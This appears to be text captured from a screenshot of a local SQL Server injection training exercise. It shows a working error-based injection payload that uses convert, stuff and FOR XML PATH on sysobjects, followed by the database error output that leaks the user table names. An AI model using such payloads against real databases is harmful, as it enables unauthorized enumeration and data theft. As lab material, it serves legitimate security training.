 不安全 192.168.41.131:8080/SqlServer.php?id=101%20and%201=... aあ 点此搜索 3
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 101 and 1=convert(int,stuff((select quotename(name) from sysobjects WHERE xtype = 'U' for
xml path('')),1,0,'')) --
array(1) { [0]=> array(6) { [0]=> string(5) "22018" ["SQLSTATE"]=> string(5) "22018" [1]=> int(245) ["code"]=> int(245) [2]=> string(134) "
[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 '[Students][Teachers][sysdiagrams]' 转换成数据类型 int 时失败。"
["message"]=> string(134) "[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 '[Students][Teachers][sysdiagrams]' 转换
成数据类型 int 时失败。" } }
Warning: sqlsrv_fetch_array() expects parameter 1 to be resource, bool given in C:\phpstudy_pro\WWW\SqlServer.php on line 31
未找到该学生。